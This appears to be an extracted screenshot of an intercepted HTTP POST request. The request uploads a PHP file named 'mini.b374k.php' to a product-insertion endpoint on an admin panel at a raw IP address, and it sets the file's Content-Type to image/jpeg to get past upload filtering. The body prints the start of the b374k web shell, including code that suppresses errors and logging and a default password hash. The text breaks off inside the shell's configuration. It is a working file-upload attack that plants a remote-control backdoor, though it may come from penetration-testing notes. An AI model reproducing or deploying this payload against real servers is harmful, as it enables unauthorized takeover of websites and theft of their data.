 1 POST /admin31/insert_new_product.php HTTP/1.1
2 Host: 13.235.103.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------377551775123190266292197660937
9 Content-Length: 118101
10 Origin: http://13.235.103.135
11 Connection: close
12 Referer: http://13.235.103.135/admin31/dashboard.php
13 Cookie: key=F6137E1A-B035-5F45-94DF-1191844A43D5; PHPSESSID=oebh2m3umhv85a55t794dd1tk6;
X-XSRF-TOKEN=a853543fe6cf110e5c90359ee407729932907d9695868c873a57ed19cbcd1e08
14
15 -----------------------------377551775123190266292197660937
16 Content-Disposition: form-data; name="file"; filename="mini.b374k.php"
17 Content-Type: image/jpeg
18
19 <?php
20 ## recoded b374k shell
21 error_reporting(0);
22 @set_time_limit(0);
23 @ini_set('display_errors','0');
24 @ini_set('html_errors','0');
25 @ini_set('log_errors','0');
26 @clearstatcache();
27
28 $s_name = "b374k"; // shell name
29 $s_ver = "0.1"; // shell ver
30 $s_title = $s_name." ".$s_ver; // shell title
31 $s_pass = "63a9f0ea7bb98050796b649e85481845"; // default : root
32 $s_color = "ff0000"; // shell theme color, default : 4c83af
33 $s_login_time = 3600 * 24 * 7; // cookie time (login)